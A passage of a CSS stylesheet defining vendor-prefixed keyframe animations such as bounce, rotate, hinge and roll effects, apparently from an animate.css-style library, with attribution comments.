        -webkit-transform: translateY(30px);
    }

    80% {
        -webkit-transform: translateY(-10px);
    }

    100% {
        -webkit-transform: translateY(0);
    }
}

@-moz-keyframes bounceInDown {
    0% {
        opacity: 0;
        -moz-transform: translateY(-2000px);
    }

    60% {
        opacity: 1;
        -moz-transform: translateY(30px);
    }

    80% {
        -moz-transform: translateY(-10px);
    }

    100% {
        -moz-transform: translateY(0);
    }
}

@-ms-keyframes bounceInDown {
    0% {
        opacity: 0;
        -ms-transform: translateY(-2000px);
    }

    60% {
        opacity: 1;
        -ms-transform: translateY(30px);
    }

    80% {
        -ms-transform: translateY(-10px);
    }

    100% {
        -ms-transform: translateY(0);
    }
}

@-o-keyframes bounceInDown {
    0% {
        opacity: 0;
        -o-transform: translateY(-2000px);
    }

    60% {
        opacity: 1;
        -o-transform: translateY(30px);
    }

    80% {
        -o-transform: translateY(-10px);
    }

    100% {
        -o-transform: translateY(0);
    }
}

@keyframes bounceInDown {
    0% {
        opacity: 0;
        transform: translateY(-2000px);
    }

    60% {
        opacity: 1;
        transform: translateY(30px);
    }

    80% {
        transform: translateY(-10px);
    }

    100% {
        transform: translateY(0);
    }
}

.bounceInDown {
    -webkit-animation-name: bounceInDown;
    -moz-animation-name: bounceInDown;
    -ms-animation-name: bounceInDown;
    -o-animation-name: bounceInDown;
    animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
    }

    60% {
        opacity: 1;
        -webkit-transform: translateX(30px);
    }

    80% {
        -webkit-transform: translateX(-10px);
    }

    100% {
        -webkit-transform: translateX(0);
    }
}

@-moz-keyframes bounceInLeft {
    0% {
        opacity: 0;
        -moz-transform: translateX(-2000px);
    }

    60% {
        opacity: 1;
        -moz-transform: translateX(30px);
    }

    80% {
        -moz-transform: translateX(-10px);
    }

    100% {
        -moz-transform: translateX(0);
    }
}

@-ms-keyframes bounceInLeft {
    0% {
        opacity: 0;
        -ms-transform: translateX(-2000px);
    }

    60% {
        opacity: 1;
        -ms-transform: translateX(30px);
    }

    80% {
        -ms-transform: translateX(-10px);
    }

    100% {
        -ms-transform: translateX(0);
    }
}

@-o-keyframes bounceInLeft {
    0% {
        opacity: 0;
        -o-transform: translateX(-2000px);
    }

    60% {
        opacity: 1;
        -o-transform: translateX(30px);
    }

    80% {
        -o-transform: translateX(-10px);
    }

    100% {
        -o-transform: translateX(0);
    }
}

@keyframes bounceInLeft {
    0% {
        opacity: 0;
        transform: translateX(-2000px);
    }

    60% {
        opacity: 1;
        transform: translateX(30px);
    }

    80% {
        transform: translateX(-10px);
    }

    100% {
        transform: translateX(0);
    }
}

.bounceInLeft {
    -webkit-animation-name: bounceInLeft;
    -moz-animation-name: bounceInLeft;
    -ms-animation-name: bounceInLeft;
    -o-animation-name: bounceInLeft;
    animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
    }

    60% {
        opacity: 1;
        -webkit-transform: translateX(-30px);
    }

    80% {
        -webkit-transform: translateX(10px);
    }

    100% {
        -webkit-transform: translateX(0);
    }
}

@-moz-keyframes bounceInRight {
    0% {
        opacity: 0;
        -moz-transform: translateX(2000px);
    }

    60% {
        opacity: 1;
        -moz-transform: translateX(-30px);
    }

    80% {
        -moz-transform: translateX(10px);
    }

    100% {
        -moz-transform: translateX(0);
    }
}

@-ms-keyframes bounceInRight {
    0% {
        opacity: 0;
        -ms-transform: translateX(2000px);
    }

    60% {
        opacity: 1;
        -ms-transform: translateX(-30px);
    }

    80% {
        -ms-transform: translateX(10px);
    }

    100% {
        -ms-transform: translateX(0);
    }
}

@-o-keyframes bounceInRight {
    0% {
        opacity: 0;
        -o-transform: translateX(2000px);
    }

    60% {
        opacity: 1;
        -o-transform: translateX(-30px);
    }

    80% {
        -o-transform: translateX(10px);
    }

    100% {
        -o-transform: translateX(0);
    }
}

@keyframes bounceInRight {
    0% {
        opacity: 0;
        transform: translateX(2000px);
    }

    60% {
        opacity: 1;
        transform: translateX(-30px);
    }

    80% {
        transform: translateX(10px);
    }

    100% {
        transform: translateX(0);
    }
}

.bounceInRight {
    -webkit-animation-name: bounceInRight;
    -moz-animation-name: bounceInRight;
    -ms-animation-name: bounceInRight;
    -o-animation-name: bounceInRight;
    animation-name: bounceInRight;
}
@-webkit-keyframes bounceOut {
    0% {
        -webkit-transform: scale(1);
    }

    25% {
        -webkit-transform: scale(.95);
    }

    50% {
        opacity: 1;
        -webkit-transform: scale(1.1);
    }

    100% {
        opacity: 0;
        -webkit-transform: scale(.3);
    }
}

@-moz-keyframes bounceOut {
    0% {
        -moz-transform: scale(1);
    }

    25% {
        -moz-transform: scale(.95);
    }

    50% {
        opacity: 1;
        -moz-transform: scale(1.1);
    }

    100% {
        opacity: 0;
        -moz-transform: scale(.3);
    }
}

@-ms-keyframes bounceOut {
    0% {
        -ms-transform: scale(1);
    }

    25% {
        -ms-transform: scale(.95);
    }

    50% {
        opacity: 1;
        -ms-transform: scale(1.1);
    }

    100% {
        opacity: 0;
        -ms-transform: scale(.3);
    }
}

@-o-keyframes bounceOut {
    0% {
        -o-transform: scale(1);
    }

    25% {
        -o-transform: scale(.95);
    }

    50% {
        opacity: 1;
        -o-transform: scale(1.1);
    }

    100% {
        opacity: 0;
        -o-transform: scale(.3);
    }
}

@keyframes bounceOut {
    0% {
        transform: scale(1);
    }

    25% {
        transform: scale(.95);
    }

    50% {
        opacity: 1;
        transform: scale(1.1);
    }

    100% {
        opacity: 0;
        transform: scale(.3);
    }
}

.bounceOut {
    -webkit-animation-name: bounceOut;
    -moz-animation-name: bounceOut;
    -ms-animation-name: bounceOut;
    -o-animation-name: bounceOut;
    animation-name: bounceOut;
}
@-webkit-keyframes bounceOutUp {
    0% {
        -webkit-transform: translateY(0);
    }

    20% {
        opacity: 1;
        -webkit-transform: translateY(20px);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateY(-2000px);
    }
}

@-moz-keyframes bounceOutUp {
    0% {
        -moz-transform: translateY(0);
    }

    20% {
        opacity: 1;
        -moz-transform: translateY(20px);
    }

    100% {
        opacity: 0;
        -moz-transform: translateY(-2000px);
    }
}

@-ms-keyframes bounceOutUp {
    0% {
        -ms-transform: translateY(0);
    }

    20% {
        opacity: 1;
        -ms-transform: translateY(20px);
    }

    100% {
        opacity: 0;
        -ms-transform: translateY(-2000px);
    }
}

@-o-keyframes bounceOutUp {
    0% {
        -o-transform: translateY(0);
    }

    20% {
        opacity: 1;
        -o-transform: translateY(20px);
    }

    100% {
        opacity: 0;
        -o-transform: translateY(-2000px);
    }
}

@keyframes bounceOutUp {
    0% {
        transform: translateY(0);
    }

    20% {
        opacity: 1;
        transform: translateY(20px);
    }

    100% {
        opacity: 0;
        transform: translateY(-2000px);
    }
}

.bounceOutUp {
    -webkit-animation-name: bounceOutUp;
    -moz-animation-name: bounceOutUp;
    -ms-animation-name: bounceOutUp;
    -o-animation-name: bounceOutUp;
    animation-name: bounceOutUp;
}
@-webkit-keyframes bounceOutDown {
    0% {
        -webkit-transform: translateY(0);
    }

    20% {
        opacity: 1;
        -webkit-transform: translateY(-20px);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateY(2000px);
    }
}

@-moz-keyframes bounceOutDown {
    0% {
        -moz-transform: translateY(0);
    }

    20% {
        opacity: 1;
        -moz-transform: translateY(-20px);
    }

    100% {
        opacity: 0;
        -moz-transform: translateY(2000px);
    }
}

@-ms-keyframes bounceOutDown {
    0% {
        -ms-transform: translateY(0);
    }

    20% {
        opacity: 1;
        -ms-transform: translateY(-20px);
    }

    100% {
        opacity: 0;
        -ms-transform: translateY(2000px);
    }
}

@keyframes bounceOutDown {
    0% {
        transform: translateY(0);
    }

    20% {
        opacity: 1;
        transform: translateY(-20px);
    }

    100% {
        opacity: 0;
        transform: translateY(2000px);
    }
}

.bounceOutDown {
    -webkit-animation-name: bounceOutDown;
    -moz-animation-name: bounceOutDown;
    -ms-animation-name: bounceOutDown;
    animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
    0% {
        -webkit-transform: translateX(0);
    }

    20% {
        opacity: 1;
        -webkit-transform: translateX(20px);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateX(-2000px);
    }
}

@-moz-keyframes bounceOutLeft {
    0% {
        -moz-transform: translateX(0);
    }

    20% {
        opacity: 1;
        -moz-transform: translateX(20px);
    }

    100% {
        opacity: 0;
        -moz-transform: translateX(-2000px);
    }
}

@-ms-keyframes bounceOutLeft {
    0% {
        -ms-transform: translateX(0);
    }

    20% {
        opacity: 1;
        -ms-transform: translateX(20px);
    }

    100% {
        opacity: 0;
        -ms-transform: translateX(-2000px);
    }
}

@-o-keyframes bounceOutLeft {
    0% {
        -o-transform: translateX(0);
    }

    20% {
        opacity: 1;
        -o-transform: translateX(20px);
    }

    100% {
        opacity: 0;
        -o-transform: translateX(-2000px);
    }
}

@keyframes bounceOutLeft {
    0% {
        transform: translateX(0);
    }

    20% {
        opacity: 1;
        transform: translateX(20px);
    }

    100% {
        opacity: 0;
        transform: translateX(-2000px);
    }
}

.bounceOutLeft {
    -webkit-animation-name: bounceOutLeft;
    -moz-animation-name: bounceOutLeft;
    -ms-animation-name: bounceOutLeft;
    -o-animation-name: bounceOutLeft;
    animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
    0% {
        -webkit-transform: translateX(0);
    }

    20% {
        opacity: 1;
        -webkit-transform: translateX(-20px);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
    }
}

@-moz-keyframes bounceOutRight {
    0% {
        -moz-transform: translateX(0);
    }

    20% {
        opacity: 1;
        -moz-transform: translateX(-20px);
    }

    100% {
        opacity: 0;
        -moz-transform: translateX(2000px);
    }
}

@-ms-keyframes bounceOutRight {
    0% {
        -ms-transform: translateX(0);
    }

    20% {
        opacity: 1;
        -ms-transform: translateX(-20px);
    }

    100% {
        opacity: 0;
        -ms-transform: translateX(2000px);
    }
}

@-o-keyframes bounceOutRight {
    0% {
        -o-transform: translateX(0);
    }

    20% {
        opacity: 1;
        -o-transform: translateX(-20px);
    }

    100% {
        opacity: 0;
        -o-transform: translateX(2000px);
    }
}

@keyframes bounceOutRight {
    0% {
        transform: translateX(0);
    }

    20% {
        opacity: 1;
        transform: translateX(-20px);
    }

    100% {
        opacity: 0;
        transform: translateX(2000px);
    }
}

.bounceOutRight {
    -webkit-animation-name: bounceOutRight;
    -moz-animation-name: bounceOutRight;
    -ms-animation-name: bounceOutRight;
    -o-animation-name: bounceOutRight;
    animation-name: bounceOutRight;
}
@-webkit-keyframes rotateIn {
    0% {
        -webkit-transform-origin: center center;
        -webkit-transform: rotate(-200deg);
        opacity: 0;
    }

    100% {
        -webkit-transform-origin: center center;
        -webkit-transform: rotate(0);
        opacity: 1;
    }
}
@-moz-keyframes rotateIn {
    0% {
        -moz-transform-origin: center center;
        -moz-transform: rotate(-200deg);
        opacity: 0;
    }

    100% {
        -moz-transform-origin: center center;
        -moz-transform: rotate(0);
        opacity: 1;
    }
}
@-ms-keyframes rotateIn {
    0% {
        -ms-transform-origin: center center;
        -ms-transform: rotate(-200deg);
        opacity: 0;
    }

    100% {
        -ms-transform-origin: center center;
        -ms-transform: rotate(0);
        opacity: 1;
    }
}
@-o-keyframes rotateIn {
    0% {
        -o-transform-origin: center center;
        -o-transform: rotate(-200deg);
        opacity: 0;
    }

    100% {
        -o-transform-origin: center center;
        -o-transform: rotate(0);
        opacity: 1;
    }
}
@keyframes rotateIn {
    0% {
        transform-origin: center center;
        transform: rotate(-200deg);
        opacity: 0;
    }

    100% {
        transform-origin: center center;
        transform: rotate(0);
        opacity: 1;
    }
}

.rotateIn {
    -webkit-animation-name: rotateIn;
    -moz-animation-name: rotateIn;
    -ms-animation-name: rotateIn;
    -o-animation-name: rotateIn;
    animation-name: rotateIn;
}
@-webkit-keyframes rotateInUpLeft {
    0% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(90deg);
        opacity: 0;
    }

    100% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(0);
        opacity: 1;
    }
}

@-moz-keyframes rotateInUpLeft {
    0% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(90deg);
        opacity: 0;
    }

    100% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(0);
        opacity: 1;
    }
}

@-ms-keyframes rotateInUpLeft {
    0% {
        -ms-transform-origin: left bottom;
        -ms-transform: rotate(90deg);
        opacity: 0;
    }

    100% {
        -ms-transform-origin: left bottom;
        -ms-transform: rotate(0);
        opacity: 1;
    }
}

@-o-keyframes rotateInUpLeft {
    0% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(90deg);
        opacity: 0;
    }

    100% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(0);
        opacity: 1;
    }
}

@keyframes rotateInUpLeft {
    0% {
        transform-origin: left bottom;
        transform: rotate(90deg);
        opacity: 0;
    }

    100% {
        transform-origin: left bottom;
        transform: rotate(0);
        opacity: 1;
    }
}

.rotateInUpLeft {
    -webkit-animation-name: rotateInUpLeft;
    -moz-animation-name: rotateInUpLeft;
    -ms-animation-name: rotateInUpLeft;
    -o-animation-name: rotateInUpLeft;
    animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInDownLeft {
    0% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(-90deg);
        opacity: 0;
    }

    100% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(0);
        opacity: 1;
    }
}

@-moz-keyframes rotateInDownLeft {
    0% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(-90deg);
        opacity: 0;
    }

    100% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(0);
        opacity: 1;
    }
}

@-ms-keyframes rotateInDownLeft {
    0% {
        -ms-transform-origin: left bottom;
        -ms-transform: rotate(-90deg);
        opacity: 0;
    }

    100% {
        -ms-transform-origin: left bottom;
        -ms-transform: rotate(0);
        opacity: 1;
    }
}

@-o-keyframes rotateInDownLeft {
    0% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(-90deg);
        opacity: 0;
    }

    100% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(0);
        opacity: 1;
    }
}

@keyframes rotateInDownLeft {
    0% {
        transform-origin: left bottom;
        transform: rotate(-90deg);
        opacity: 0;
    }

    100% {
        transform-origin: left bottom;
        transform: rotate(0);
        opacity: 1;
    }
}

.rotateInDownLeft {
    -webkit-animation-name: rotateInDownLeft;
    -moz-animation-name: rotateInDownLeft;
    -ms-animation-name: rotateInDownLeft;
    -o-animation-name: rotateInDownLeft;
    animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInUpRight {
    0% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(-90deg);
        opacity: 0;
    }

    100% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(0);
        opacity: 1;
    }
}

@-moz-keyframes rotateInUpRight {
    0% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(-90deg);
        opacity: 0;
    }

    100% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(0);
        opacity: 1;
    }
}

@-ms-keyframes rotateInUpRight {
    0% {
        -ms-transform-origin: right bottom;
        -ms-transform: rotate(-90deg);
        opacity: 0;
    }

    100% {
        -ms-transform-origin: right bottom;
        -ms-transform: rotate(0);
        opacity: 1;
    }
}

@-o-keyframes rotateInUpRight {
    0% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(-90deg);
        opacity: 0;
    }

    100% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(0);
        opacity: 1;
    }
}

@keyframes rotateInUpRight {
    0% {
        transform-origin: right bottom;
        transform: rotate(-90deg);
        opacity: 0;
    }

    100% {
        transform-origin: right bottom;
        transform: rotate(0);
        opacity: 1;
    }
}

.rotateInUpRight {
    -webkit-animation-name: rotateInUpRight;
    -moz-animation-name: rotateInUpRight;
    -ms-animation-name: rotateInUpRight;
    -o-animation-name: rotateInUpRight;
    animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateInDownRight {
    0% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(90deg);
        opacity: 0;
    }

    100% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(0);
        opacity: 1;
    }
}

@-moz-keyframes rotateInDownRight {
    0% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(90deg);
        opacity: 0;
    }

    100% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(0);
        opacity: 1;
    }
}

@-ms-keyframes rotateInDownRight {
    0% {
        -ms-transform-origin: right bottom;
        -ms-transform: rotate(90deg);
        opacity: 0;
    }

    100% {
        -ms-transform-origin: right bottom;
        -ms-transform: rotate(0);
        opacity: 1;
    }
}

@-o-keyframes rotateInDownRight {
    0% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(90deg);
        opacity: 0;
    }

    100% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(0);
        opacity: 1;
    }
}

@keyframes rotateInDownRight {
    0% {
        transform-origin: right bottom;
        transform: rotate(90deg);
        opacity: 0;
    }

    100% {
        transform-origin: right bottom;
        transform: rotate(0);
        opacity: 1;
    }
}

.rotateInDownRight {
    -webkit-animation-name: rotateInDownRight;
    -moz-animation-name: rotateInDownRight;
    -ms-animation-name: rotateInDownRight;
    -o-animation-name: rotateInDownRight;
    animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateOut {
    0% {
        -webkit-transform-origin: center center;
        -webkit-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -webkit-transform-origin: center center;
        -webkit-transform: rotate(200deg);
        opacity: 0;
    }
}

@-moz-keyframes rotateOut {
    0% {
        -moz-transform-origin: center center;
        -moz-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -moz-transform-origin: center center;
        -moz-transform: rotate(200deg);
        opacity: 0;
    }
}

@-ms-keyframes rotateOut {
    0% {
        -ms-transform-origin: center center;
        -ms-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -ms-transform-origin: center center;
        -ms-transform: rotate(200deg);
        opacity: 0;
    }
}

@-o-keyframes rotateOut {
    0% {
        -o-transform-origin: center center;
        -o-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -o-transform-origin: center center;
        -o-transform: rotate(200deg);
        opacity: 0;
    }
}

@keyframes rotateOut {
    0% {
        transform-origin: center center;
        transform: rotate(0);
        opacity: 1;
    }

    100% {
        transform-origin: center center;
        transform: rotate(200deg);
        opacity: 0;
    }
}

.rotateOut {
    -webkit-animation-name: rotateOut;
    -moz-animation-name: rotateOut;
    -ms-animation-name: rotateOut;
    -o-animation-name: rotateOut;
    animation-name: rotateOut;
}
@-webkit-keyframes rotateOutUpLeft {
    0% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(-90deg);
        opacity: 0;
    }
}

@-moz-keyframes rotateOutUpLeft {
    0% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(-90deg);
        opacity: 0;
    }
}

@-ms-keyframes rotateOutUpLeft {
    0% {
        -ms-transform-origin: left bottom;
        -ms-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -ms-transform-origin: left bottom;
        -ms-transform: rotate(-90deg);
        opacity: 0;
    }
}

@-o-keyframes rotateOutUpLeft {
    0% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(-90deg);
        opacity: 0;
    }
}

@keyframes rotateOutUpLeft {
    0% {
        transform-origin: left bottom;
        transform: rotate(0);
        opacity: 1;
    }

    100% {
        -transform-origin: left bottom;
        -transform: rotate(-90deg);
        opacity: 0;
    }
}

.rotateOutUpLeft {
    -webkit-animation-name: rotateOutUpLeft;
    -moz-animation-name: rotateOutUpLeft;
    -ms-animation-name: rotateOutUpLeft;
    -o-animation-name: rotateOutUpLeft;
    animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutDownLeft {
    0% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(90deg);
        opacity: 0;
    }
}

@-moz-keyframes rotateOutDownLeft {
    0% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(90deg);
        opacity: 0;
    }
}

@-ms-keyframes rotateOutDownLeft {
    0% {
        -ms-transform-origin: left bottom;
        -ms-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -ms-transform-origin: left bottom;
        -ms-transform: rotate(90deg);
        opacity: 0;
    }
}

@-o-keyframes rotateOutDownLeft {
    0% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(90deg);
        opacity: 0;
    }
}

@keyframes rotateOutDownLeft {
    0% {
        transform-origin: left bottom;
        transform: rotate(0);
        opacity: 1;
    }

    100% {
        transform-origin: left bottom;
        transform: rotate(90deg);
        opacity: 0;
    }
}

.rotateOutDownLeft {
    -webkit-animation-name: rotateOutDownLeft;
    -moz-animation-name: rotateOutDownLeft;
    -ms-animation-name: rotateOutDownLeft;
    -o-animation-name: rotateOutDownLeft;
    animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutUpRight {
    0% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(90deg);
        opacity: 0;
    }
}

@-moz-keyframes rotateOutUpRight {
    0% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(90deg);
        opacity: 0;
    }
}

@-ms-keyframes rotateOutUpRight {
    0% {
        -ms-transform-origin: right bottom;
        -ms-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -ms-transform-origin: right bottom;
        -ms-transform: rotate(90deg);
        opacity: 0;
    }
}

@-o-keyframes rotateOutUpRight {
    0% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(90deg);
        opacity: 0;
    }
}

@keyframes rotateOutUpRight {
    0% {
        transform-origin: right bottom;
        transform: rotate(0);
        opacity: 1;
    }

    100% {
        transform-origin: right bottom;
        transform: rotate(90deg);
        opacity: 0;
    }
}

.rotateOutUpRight {
    -webkit-animation-name: rotateOutUpRight;
    -moz-animation-name: rotateOutUpRight;
    -ms-animation-name: rotateOutUpRight;
    -o-animation-name: rotateOutUpRight;
    animation-name: rotateOutUpRight;
}
@-webkit-keyframes rotateOutDownRight {
    0% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(-90deg);
        opacity: 0;
    }
}

@-moz-keyframes rotateOutDownRight {
    0% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -moz-transform-origin: right bottom;
        -moz-transform: rotate(-90deg);
        opacity: 0;
    }
}

@-ms-keyframes rotateOutDownRight {
    0% {
        -ms-transform-origin: right bottom;
        -ms-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -ms-transform-origin: right bottom;
        -ms-transform: rotate(-90deg);
        opacity: 0;
    }
}

@-o-keyframes rotateOutDownRight {
    0% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(0);
        opacity: 1;
    }

    100% {
        -o-transform-origin: right bottom;
        -o-transform: rotate(-90deg);
        opacity: 0;
    }
}

@keyframes rotateOutDownRight {
    0% {
        transform-origin: right bottom;
        transform: rotate(0);
        opacity: 1;
    }

    100% {
        transform-origin: right bottom;
        transform: rotate(-90deg);
        opacity: 0;
    }
}

.rotateOutDownRight {
    -webkit-animation-name: rotateOutDownRight;
    -moz-animation-name: rotateOutDownRight;
    -ms-animation-name: rotateOutDownRight;
    -o-animation-name: rotateOutDownRight;
    animation-name: rotateOutDownRight;
}
@-webkit-keyframes hinge {
    0% { -webkit-transform: rotate(0); -webkit-transform-origin: top left; -webkit-animation-timing-function: ease-in-out; }
    20%, 60% { -webkit-transform: rotate(80deg); -webkit-transform-origin: top left; -webkit-animation-timing-function: ease-in-out; }
    40% { -webkit-transform: rotate(60deg); -webkit-transform-origin: top left; -webkit-animation-timing-function: ease-in-out; }
    80% { -webkit-transform: rotate(60deg) translateY(0); opacity: 1; -webkit-transform-origin: top left; -webkit-animation-timing-function: ease-in-out; }
    100% { -webkit-transform: translateY(700px); opacity: 0; }
}

@-moz-keyframes hinge {
    0% { -moz-transform: rotate(0); -moz-transform-origin: top left; -moz-animation-timing-function: ease-in-out; }
    20%, 60% { -moz-transform: rotate(80deg); -moz-transform-origin: top left; -moz-animation-timing-function: ease-in-out; }
    40% { -moz-transform: rotate(60deg); -moz-transform-origin: top left; -moz-animation-timing-function: ease-in-out; }
    80% { -moz-transform: rotate(60deg) translateY(0); opacity: 1; -moz-transform-origin: top left; -moz-animation-timing-function: ease-in-out; }
    100% { -moz-transform: translateY(700px); opacity: 0; }
}

@-ms-keyframes hinge {
    0% { -ms-transform: rotate(0); -ms-transform-origin: top left; -ms-animation-timing-function: ease-in-out; }
    20%, 60% { -ms-transform: rotate(80deg); -ms-transform-origin: top left; -ms-animation-timing-function: ease-in-out; }
    40% { -ms-transform: rotate(60deg); -ms-transform-origin: top left; -ms-animation-timing-function: ease-in-out; }
    80% { -ms-transform: rotate(60deg) translateY(0); opacity: 1; -ms-transform-origin: top left; -ms-animation-timing-function: ease-in-out; }
    100% { -ms-transform: translateY(700px); opacity: 0; }
}

@-o-keyframes hinge {
    0% { -o-transform: rotate(0); -o-transform-origin: top left; -o-animation-timing-function: ease-in-out; }
    20%, 60% { -o-transform: rotate(80deg); -o-transform-origin: top left; -o-animation-timing-function: ease-in-out; }
    40% { -o-transform: rotate(60deg); -o-transform-origin: top left; -o-animation-timing-function: ease-in-out; }
    80% { -o-transform: rotate(60deg) translateY(0); opacity: 1; -o-transform-origin: top left; -o-animation-timing-function: ease-in-out; }
    100% { -o-transform: translateY(700px); opacity: 0; }
}

@keyframes hinge {
    0% { transform: rotate(0); transform-origin: top left; animation-timing-function: ease-in-out; }
    20%, 60% { transform: rotate(80deg); transform-origin: top left; animation-timing-function: ease-in-out; }
    40% { transform: rotate(60deg); transform-origin: top left; animation-timing-function: ease-in-out; }
    80% { transform: rotate(60deg) translateY(0); opacity: 1; transform-origin: top left; animation-timing-function: ease-in-out; }
    100% { transform: translateY(700px); opacity: 0; }
}

.hinge {
    -webkit-animation-name: hinge;
    -moz-animation-name: hinge;
    -ms-animation-name: hinge;
    -o-animation-name: hinge;
    animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
    0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); }
    100% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); }
}

@-moz-keyframes rollIn {
    0% { opacity: 0; -moz-transform: translateX(-100%) rotate(-120deg); }
    100% { opacity: 1; -moz-transform: translateX(0px) rotate(0deg); }
}

@-ms-keyframes rollIn {
    0% { opacity: 0; -ms-transform: translateX(-100%) rotate(-120deg); }
    100% { opacity: 1; -ms-transform: translateX(0px) rotate(0deg); }
}

@-o-keyframes rollIn {
    0% { opacity: 0; -o-transform: translateX(-100%) rotate(-120deg); }
    100% { opacity: 1; -o-transform: translateX(0px) rotate(0deg); }
}

@keyframes rollIn {
    0% { opacity: 0; transform: translateX(-100%) rotate(-120deg); }
    100% { opacity: 1; transform: translateX(0px) rotate(0deg); }
}

.rollIn {
    -webkit-animation-name: rollIn;
    -moz-animation-name: rollIn;
    -ms-animation-name: rollIn;
    -o-animation-name: rollIn;
    animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0px) rotate(0deg);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateX(100%) rotate(120deg);
    }
}

@-moz-keyframes rollOut {
    0% {
        opacity: 1;
        -moz-transform: translateX(0px) rotate(0deg);
    }

    100% {
        opacity: 0;
        -moz-transform: translateX(100%) rotate(120deg);
    }
}

@-ms-keyframes rollOut {
    0% {
        opacity: 1;
        -ms-transform: translateX(0px) rotate(0deg);
    }

    100% {
        opacity: 0;
        -ms-transform: translateX(100%) rotate(120deg);
    }
}

@-o-keyframes rollOut {
    0% {
        opacity: 1;
        -o-transform: translateX(0px) rotate(0deg);
    }

    100% {
        opacity: 0;
        -o-transform: translateX(100%) rotate(120deg);
    }
}

@keyframes rollOut {
    0% {
        opacity: 1;
        transform: translateX(0px) rotate(0deg);
    }

    100% {
        opacity: 0;
        transform: translateX(100%) rotate(120deg);
    }
}

.rollOut {
    -webkit-animation-name: rollOut;
    -moz-animation-name: rollOut;
    -ms-animation-name: rollOut;
    -o-animation-name: rollOut;
    animation-name: rollOut;
}

/* NEWLY ADDED */

@-webkit-keyframes noAnimation {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 1;
    }
}
@-moz-keyframes noAnimation {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 1;
    }
}
@-ms-keyframes noAnimation {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 1;
    }
}
